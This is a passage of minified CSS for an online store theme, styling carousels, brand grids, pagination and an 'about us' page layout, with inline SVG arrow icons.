#e3e3e2;border-bottom:1px solid #e3e3e2}.breadcrumbs-outer .breadcrumbs{display:block;margin:0;padding:5px 0;text-align:center}@media (min-width:551px){.breadcrumbs-outer .breadcrumbs{text-align:left}}@media (min-width:801px){.breadcrumbs-outer .breadcrumbs{padding:8px 0 6px 0}}.breadcrumbs-outer .breadcrumbs .breadcrumb{font-size:13px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.25px}.breadcrumbs-outer .breadcrumbs .breadcrumb:hover a{color:#ca9a5c}.breadcrumbs-outer .breadcrumbs .breadcrumb a{font-size:13px;line-height:22px;font-weight:400;font-family:Overpass,sans-serif;letter-spacing:.25px;color:#151515;text-decoration:none}.breadcrumbs-outer .breadcrumbs .breadcrumb a .icon{margin-bottom:2px}.breadcrumbs-outer .breadcrumbs .breadcrumb.is-active>.breadcrumb-label{font-weight:400}.page-wrap{padding:1.4rem 0}.page-wrap:after,.page-wrap:before{content:'';clear:both;display:table;width:100%}.custom-404 .page-heading,.custom-createaccount_thanks .page-heading{text-align:center}.panel-body{background:#f2f1f0;border-radius:8px}#search-results-heading .page-heading{text-align:center}.button{border-radius:60px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;letter-spacing:.5px;line-height:22px;text-transform:uppercase;padding:.813rem 2.25rem}.button--large{min-width:250px}.heroCarousel{margin-top:0}.heroCarousel.slick-slider{overflow:hidden}.heroCarousel.slick-slider .slick-next,.heroCarousel.slick-slider .slick-prev{opacity:0;visibility:hidden;-webkit-transition:.5s all;transition:.5s all;top:28%;-webkit-transform:translateY(-28%);transform:translateY(-28%)}@media (min-width:801px){.heroCarousel.slick-slider .slick-next,.heroCarousel.slick-slider .slick-prev{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}.heroCarousel.slick-slider .slick-next{right:-100px}.heroCarousel.slick-slider .slick-prev{left:-100px}.heroCarousel:hover .slick-next,.heroCarousel:hover .slick-prev{opacity:1;visibility:visible;-webkit-transition:.5s all;transition:.5s all}.heroCarousel:hover .slick-next{right:25px}.heroCarousel:hover .slick-prev{left:25px}.heroCarousel .slick-dots li{background-color:transparent}.slick-slider .slick-next,.slick-slider .slick-prev{background-color:transparent;border:0;height:40px;padding:0;width:40px}.slick-slider .slick-next:before,.slick-slider .slick-prev:before{background-position:50%;background-repeat:no-repeat;background-size:100%;display:block;height:40px;width:40px}.slick-slider .slick-prev:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41.2 41.2'%3E%3Ccircle fill='%23FFFFFF' stroke='%23151515' stroke-width='1.2' cx='20.6' cy='20.6' r='20'/%3E%3Cpath fill='%23151515' d='M24.2,13.4c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-6.9,6.9l6.9,6.9c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3L24,28.6c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L16,21.1c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l7.5-7.5c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1L24.2,13.4z'/%3E%3C/svg%3E")}.slick-slider .slick-next:before{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41.2 41.2'%3E%3Ccircle fill='%23FFFFFF' stroke='%23151515' stroke-width='1.2' cx='20.6' cy='20.6' r='20'/%3e%3Cpath fill='%23151515' d='M17.2,13.1c0.1-0.1,0.2-0.1,0.3-0.1s0.2,0,0.3,0.1l7.5,7.5c0.1,0.1,0.1,0.2,0.1,0.3s0,0.2-0.1,0.3l-7.5,7.5c-0.1,0.1-0.2,0.1-0.3,0.1s-0.2,0-0.3-0.1L17,28.3c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3l6.9-6.9L17,14c-0.1-0.1-0.1-0.2-0.1-0.3s0-0.2,0.1-0.3L17.2,13.1z'/%3e%3C/svg%3E")}.heroCarousel.slick-initialized{margin-bottom:0}@media (min-width:551px){.heroCarousel.slick-initialized{max-height:unset}}@media (min-width:1261px){.heroCarousel.slick-initialized{max-height:37.4vw}}.heroCarousel .heroCarousel-slide{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#151515;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:801px){.heroCarousel .heroCarousel-slide{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}.heroCarousel .heroCarousel-slide .heroCarousel-image-wrapper{height:inherit;max-height:unset}@media (min-width:801px){.heroCarousel .heroCarousel-slide .heroCarousel-image-wrapper{width:66%}}.heroCarousel .heroCarousel-slide .heroCarousel-content{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#151515;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:100%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:unset;margin:0;max-height:unset;padding:1.5rem;-webkit-transform:none;transform:none;width:100%}@media (min-width:551px){.heroCarousel .heroCarousel-slide .heroCarousel-content{padding:1rem 2rem}}@media (min-width:801px){.heroCarousel .heroCarousel-slide .heroCarousel-content{padding:0 75px;width:34%}}@media (min-width:1261px){.heroCarousel .heroCarousel-slide .heroCarousel-content{padding:0 4rem}}.heroCarousel .heroCarousel-slide .heroCarousel-content .heroCarousel-subtitle{color:#ca9a5c;font-size:15px;line-height:22px;font-weight:700;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;margin:0 0 14px;text-transform:uppercase}.heroCarousel .heroCarousel-slide .heroCarousel-content .heroCarousel-title{color:#fff;font-size:40px;line-height:40px;letter-spacing:1px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;margin:0 0 15px}@media (min-width:551px){.heroCarousel .heroCarousel-slide .heroCarousel-content .heroCarousel-title{font-size:60px;line-height:52px;margin:0 0 24px}}.heroCarousel .heroCarousel-slide .heroCarousel-content .heroCarousel-description{color:#fff;font-size:16px;line-height:24px;letter-spacing:.15px;font-family:Overpass,Arial,Helvetica,sans-serif;font-weight:400;margin:0}.heroCarousel .heroCarousel-slide .heroCarousel-content .heroCarousel-action{margin:36px 0 0}.productCarousel.slick-slider .slick-arrow{top:-30px}.productCarousel.slick-slider .slick-arrow.slick-next{right:.75rem}.productCarousel.slick-slider .slick-arrow.slick-prev{left:unset;right:3.75rem}.productCarousel.slick-slider .slick-dots{bottom:-20px;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-ms-flex-pack:distribute;justify-content:space-around;max-width:750px;margin-left:auto;left:50%;width:95%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.productCarousel.slick-slider .slick-dots li{padding:0;width:100%}.productCarousel.slick-slider .slick-dots li.slick-active button:before{background-color:#3b3b3b}.productCarousel.slick-slider .slick-dots li button{border:0;border-radius:0;height:3px;width:100%}.productCarousel.slick-slider .slick-dots li button:before{background-color:#f2f1f0;border:0;border-radius:0;height:3px;width:100%}.productCarousel.slick-slider .slick-dots li button .carousel-tooltip{margin-top:0;display:none}.banners[data-banner-location=bottom]{background-color:#f2f1f0}.banners[data-banner-location=bottom] .banner a,.banners[data-banner-location=bottom] .banner h1,.banners[data-banner-location=bottom] .banner h2,.banners[data-banner-location=bottom] .banner h3,.banners[data-banner-location=bottom] .banner h4,.banners[data-banner-location=bottom] .banner h5,.banners[data-banner-location=bottom] .banner h6,.banners[data-banner-location=bottom] .banner p,.banners[data-banner-location=bottom] .banner ul li{color:#151515;text-decoration:none}.banners[data-banner-location=bottom] .banner a{color:#151515;text-decoration:none;font-weight:700}.page-heading{color:#151515;font-size:21px;line-height:25px;font-weight:700;font-family:roboto,Arial,Helvetica,sans-serif;margin:0 0 25px 0;text-align:left}@media (min-width:551px){.page-heading{font-size:26px;margin:0 0 36px 0}}.benefits-panel-home{margin:60px 0}.benefits-panel-home .benefits-panel-wrapper{border-top:1px solid #e3e3e2}.custom-default .benefits-panel-wrapper{border-top:0;border-bottom:1px solid #e3e3e2}.custom-default .benefits-panel-wrapper .benefits-inner{padding:27.2px 0 20px}.brandGrid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:26px 20px;max-width:1170px;margin:0 auto 50px}@media (min-width:801px){.brandGrid{gap:36px 30px;margin:0 auto 100px}}.brandGrid:after,.brandGrid:before{display:none}.brandGrid .brand{padding:0;width:calc(270px - 20px);height:251px}@media (min-width:801px){.brandGrid .brand{width:calc(270px - 30px)}}.brandGrid .brand .card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:30px;height:100%;border-color:#e3e3e2;border-width:1px;border-style:solid;outline:1px solid transparent;border-radius:5px;padding:12px 15px 25px;margin:0}.brandGrid .brand .card-img-container{max-width:inherit}.brandGrid .brand .card-figure{margin-top:0;overflow:hidden;padding:0;position:relative;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.brandGrid .brand .card-figure .card-figure__link{height:100%}.brandGrid .brand .card-figure .card-img-container{height:100%}.brandGrid .brand .card-figure .card-img-container:after{display:none}.brandGrid .brand .card-figure .card-img-container .card-image{position:inherit;height:100%}.brandGrid .brand .card-body{padding:0}.brandGrid .brand .card-body .card-title a{color:#151515;font-family:"roboto Condensed",Arial,Helvetica,sans-serif;font-size:21px;font-weight:700;line-height:26px;margin:0;overflow:hidden;text-align:center;text-overflow:ellipsis;white-space:nowrap}.brandGrid .brand .card-body .card-title a:hover{color:#ca9a5c}.brandGrid .brand .card:hover{border-color:#ca9a5c;outline:1px solid #CA9A5C}@media (min-width:551px){.login .form-actions{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.login .new-customer .panel{background-color:#f2f1f0;border:1px solid #e5e5e5;border-radius:10px;overflow:hidden}.login .new-customer .panel .panel-body,.login .new-customer .panel .panel-header{background-color:#f2f1f0;margin:0}.banners{padding:5rem 0;text-align:left}.banners .banner{max-width:81rem;padding:0 1rem}@media (min-width:801px){.banners .banner{padding:0 .5rem}}.banners .banner h1,.banners .banner h2,.banners .banner h3,.banners .banner h4,.banners .banner h5,.banners .banner h6{color:#fff;margin:0 0 .6rem}.banners.brand-top-banners{padding:56px 0;text-align:center}.banners.brand-top-banners .banner{max-width:48rem}.banners.brand-top-banners .banner h1{margin:0 .8rem}.no-product-listing{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-height:160px}.quickSearchResults .modal-close{top:10px!important}.quickSearchResults .quickSearchMessage{color:#fff;font-size:23px}.quickSearchResults .productList{height:320px;overflow-y:scroll;margin-top:1rem}.quickSearchResults .productList .product .listItem .listItem-figure{width:35%}.quickSearchResults .productList .product .listItem .listItem-body .listItem-content .listItem-details{padding-right:0}.quickSearchResults .productList .product .listItem .listItem-body .listItem-content .listItem-details .listItem-title a{color:#fff}.quickSearchResults .productList .product .listItem .listItem-body .listItem-content .listItem-actions{display:none}.compareTable .compareTable-headingText{font-size:20px}.compareTable .card-title{font-family:roboto,Arial,Helvetica,sans-serif}.compareTable .compareTable-row .card-title,.compareTable .compareTable-row .compareTable-heading{font-family:roboto,Arial,Helvetica,sans-serif}.form[action*="/pages.php"] .form-field{margin:0 0 25px}.form[action*="/pages.php"] .form-field .form-label{color:#151515;font-size:13px;line-height:25px;font-weight:400;font-family:Overpass,Arial,Helvetica,sans-serif;letter-spacing:.25px;margin:0 0 5px}.form[action*="/pages.php"] .form-field .form-input{border:1px solid #e3e3e2;border-radius:5px;height:58px;background-color:#f2f1f0;color:#151515;font-size:13px;line-height:25px;font-weight:400;font-family:Overpass,Arial,Helvetica,sans-serif;letter-spacing:.25px}.form[action*="/pages.php"] .form-field .form-input#contact_question{height:auto}.pagination .pagination-list .pagination-item{border:0;display:inline-block;vertical-align:middle;margin:0 3px}.pagination .pagination-list .pagination-item .pagination-link{font-family:Overpass,Arial,Helvetica,sans-serif;font-weight:400;font-size:15px;line-height:22px;color:#151515;border-bottom-width:2px;border-bottom-style:solid;border-bottom-color:transparent;border-radius:0;-webkit-transition:.3s all;transition:.3s all}.pagination .pagination-list .pagination-item .pagination-link:hover{color:#151515;border-bottom-color:#ca9a5c;-webkit-transition:.3s all;transition:.3s all}.pagination .pagination-list .pagination-item--current .pagination-link{font-weight:400;color:#151515;border-bottom-color:#ca9a5c}.pagination .pagination-list .pagination-item--next,.pagination .pagination-list .pagination-item--previous{float:none;margin:0 8px}.pagination .pagination-list .pagination-item--next .pagination-link,.pagination .pagination-list .pagination-item--previous .pagination-link{font-size:0;color:#151515;border:1px solid #151515;border-radius:50%;padding:4px;width:36px;height:36px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.pagination .pagination-list .pagination-item--next .pagination-link .icon,.pagination .pagination-list .pagination-item--previous .pagination-link .icon{width:28px;height:28px;margin:0}.pagination .pagination-list .pagination-item--next .pagination-link .icon svg,.pagination .pagination-list .pagination-item--previous .pagination-link .icon svg{fill:#151515}.pagination .pagination-list .pagination-item--next .pagination-link:hover,.pagination .pagination-list .pagination-item--previous .pagination-link:hover{border-color:#151515}.pagination .pagination-list .pagination-item--next .pagination-link:hover .icon svg,.pagination .pagination-list .pagination-item--previous .pagination-link:hover .icon svg{fill:#CA9A5C}.page-custom-about-us .custom-aboutus-hero{width:100vw;margin-left:calc(-50vw + 50% - 0px)}@media (min-width:801px){.page-custom-about-us .custom-aboutus-hero{margin-left:calc(-50vw + 50% - 10px)}}.page-custom-about-us .custom-aboutus-hero [data-sub-layout="8d101397-e000-4bde-a22d-be37f8d37927"],.page-custom-about-us .custom-aboutus-hero [data-sub-layout=db80dac7-e058-433c-afdb-c294fe926053]{display:none}@media (min-width:950px){.page-custom-about-us .custom-aboutus-hero [data-sub-layout="8d101397-e000-4bde-a22d-be37f8d37927"],.page-custom-about-us .custom-aboutus-hero [data-sub-layout=db80dac7-e058-433c-afdb-c294fe926053]{display:-webkit-box;display:-ms-flexbox;display:flex}}.page-custom-about-us .custom-aboutus-hero [data-sub-layout=a5de31ef-275f-4b97-97e6-8f574a007583]{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}@media (min-width:950px){.page-custom-about-us .custom-aboutus-hero [data-sub-layout=a5de31ef-275f-4b97-97e6-8f574a007583]{-ms-flex-preferred-size:33.333333%;flex-basis:33.333333%;max-width:33.333333%}}.page-custom-about-us .custom-aboutus-hero .sd-simple-text-82d48fdf-da6b-407d-9a6a-0073236bc7fa{max-width:395px;width:100%;margin:0 auto 20px auto}.page-custom-about-us .custom-aboutus-hero .sd-simple-text-70b59a0d-a4c9-4eeb-8a42-08a3bce8b5c5{max-width:395px;width:100%;margin:0 auto}.page-custom-about-us .custom-aboutus-hero div#sd-simple-text-editable-82d48fdf-da6b-407d-9a6a-0073236bc7fa{line-height:52px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;letter-spacing:.1px;text-transform:uppercase}.page-custom-about-us .custom-aboutus-hero div#sd-simple-text-editable-70b59a0d-a4c9-4eeb-8a42-08a3bce8b5c5{line-height:24px;font-family:Overpass,sans-serif;letter-spacing:.15px}.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"]{gap:60px;margin-bottom:30px}@media (min-width:801px){.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"]{margin-bottom:65px}}.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] [data-sub-layout="8e497f2c-f217-40fb-a6dc-9e4467a60585"],.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] [data-sub-layout=df656092-cff1-4420-9de2-6f8b036a8eaa]{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}@media (min-width:801px){.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] [data-sub-layout="8e497f2c-f217-40fb-a6dc-9e4467a60585"],.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] [data-sub-layout=df656092-cff1-4420-9de2-6f8b036a8eaa]{-ms-flex-preferred-size:auto;flex-basis:auto;max-width:calc(50% - 30px)}}.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] #sd-image-83484344-f23e-42d2-a1fb-3c32639f1af4 img{width:100%}.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] div#sd-simple-text-editable-99ec832d-37ee-4b90-b613-ea539464857e{font-size:26px;font-family:"roboto Condensed",Arial,Helvetica,sans-serif}.page-custom-about-us .custom-aboutus-intro [data-sub-layout-container="7fac477f-0229-4eb0-bcfc-81f0735b9d7a"] div#sd-simple-text-editable-ab1a7507-1845-4deb-ab4a-67fc471607c7{max-width:525px;width:100%;font-size:16px;font-family:Overpass,sans-serif}.page-custom-about-us .custom-aboutus-diff{background-color:#151515;width:100vw;margin-left:calc(-50vw + 50% - 0px);padding:40px 0 0}@media (min-width:801px){.page-custom-about-us .custom-aboutus-diff{padding:60px 0 0;margin-left:calc(-50vw + 50% - 10px)}}.page-custom-about-us .custom-aboutus-diff div#sd-simple-text-editable-d6aff981-bd16-4c79-b0d6-290b9d12ba3f{line-height:40px;font-size:35px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;text-transform:uppercase}@media (min-width:801px){.page-custom-about-us .custom-aboutus-diff div#sd-simple-text-editable-d6aff981-bd16-4c79-b0d6-290b9d12ba3f{font-size:48px;line-height:52px}}.page-custom-about-us .custom-aboutus-diff .sd-simple-text-d6aff981-bd16-4c79-b0d6-290b9d12ba3f{font-size:35px!important;line-height:40px}@media (min-width:801px){.page-custom-about-us .custom-aboutus-diff .sd-simple-text-d6aff981-bd16-4c79-b0d6-290b9d12ba3f{font-size:48px;line-height:52px}}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"]{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:30px;padding:0 0 75px 0}@media (min-width:1260px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"]{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="5c4cb166-a569-43b6-968f-54eb1f515d5e"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="96db6fef-7238-43a6-9564-95e613c29c78"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=b4d4519c-a8c7-47f1-a58b-b496294d4172],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=dd3d8a06-8cea-40ef-921d-a3bbdfb0fe64],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=e006c943-f57e-4860-a717-760fac21e87f]{-ms-flex-preferred-size:auto;flex-basis:auto;max-width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (min-width:551px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="5c4cb166-a569-43b6-968f-54eb1f515d5e"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="96db6fef-7238-43a6-9564-95e613c29c78"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=b4d4519c-a8c7-47f1-a58b-b496294d4172],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=dd3d8a06-8cea-40ef-921d-a3bbdfb0fe64],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=e006c943-f57e-4860-a717-760fac21e87f]{max-width:calc(50% - 30px);text-align:left;-webkit-box-align:normal;-ms-flex-align:normal;align-items:normal}}@media (min-width:801px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="5c4cb166-a569-43b6-968f-54eb1f515d5e"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="96db6fef-7238-43a6-9564-95e613c29c78"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=b4d4519c-a8c7-47f1-a58b-b496294d4172],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=dd3d8a06-8cea-40ef-921d-a3bbdfb0fe64],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=e006c943-f57e-4860-a717-760fac21e87f]{max-width:calc(33.3% - 30px)}}@media (min-width:1260px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="5c4cb166-a569-43b6-968f-54eb1f515d5e"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout="96db6fef-7238-43a6-9564-95e613c29c78"],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=b4d4519c-a8c7-47f1-a58b-b496294d4172],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=dd3d8a06-8cea-40ef-921d-a3bbdfb0fe64],.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] [data-sub-layout=e006c943-f57e-4860-a717-760fac21e87f]{max-width:calc(20% - 30px)}}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-1333a7d1-1c88-4713-aa25-23c52120f5ed,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-8464637b-e431-4bd2-ab0c-8b208738ed97,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-a861d44a-ec4a-4df2-bbc2-3a78b6bc8e3f,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-b939793c-e917-47ff-a99e-106914b96c5b,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-bfa646a2-12c3-4026-9d9b-314b3eac8acf{text-align:center}@media (min-width:551px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-1333a7d1-1c88-4713-aa25-23c52120f5ed,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-8464637b-e431-4bd2-ab0c-8b208738ed97,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-a861d44a-ec4a-4df2-bbc2-3a78b6bc8e3f,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-b939793c-e917-47ff-a99e-106914b96c5b,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-bfa646a2-12c3-4026-9d9b-314b3eac8acf{text-align:left}}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-29c61c17-baca-4214-9711-4e8c44bba888,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-977f983d-6e2f-4a6b-85fb-0dd0e7315eb3,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-b69c1942-f748-48a5-87ca-349580d011b5,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-c0067504-27c2-492f-9255-1bd5214159f8,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-c26ac17c-1bcd-4197-8ad0-4e6cde6c6d84{text-align:center}@media (min-width:551px){.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-29c61c17-baca-4214-9711-4e8c44bba888,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-977f983d-6e2f-4a6b-85fb-0dd0e7315eb3,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-b69c1942-f748-48a5-87ca-349580d011b5,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-c0067504-27c2-492f-9255-1bd5214159f8,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] .sd-simple-text-c26ac17c-1bcd-4197-8ad0-4e6cde6c6d84{text-align:left}}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-1333a7d1-1c88-4713-aa25-23c52120f5ed,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-8464637b-e431-4bd2-ab0c-8b208738ed97,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-a861d44a-ec4a-4df2-bbc2-3a78b6bc8e3f,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-b939793c-e917-47ff-a99e-106914b96c5b,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-bfa646a2-12c3-4026-9d9b-314b3eac8acf{font-size:24px;line-height:28px;font-family:"Bebas Neue",Arial,Helvetica,sans-serif;font-weight:400;text-transform:uppercase}.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-29c61c17-baca-4214-9711-4e8c44bba888,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-977f983d-6e2f-4a6b-85fb-0dd0e7315eb3,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-b69c1942-f748-48a5-87ca-349580d011b5,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-c0067504-27c2-492f-9255-1bd5214159f8,.page-custom-about-us .custom-aboutus-diff [data-sub-layout-container="8ac20036-f8f8-409b-8158-b76971ac1c2d"] div#sd-simple-text-editable-c26ac17c-1bcd-4197-8ad0-4e6cde6c6d84{font-size:16px;line-height:22px;font-family:Overpass,sans-serif}.page-custom-about-us .custom-aboutus-diff 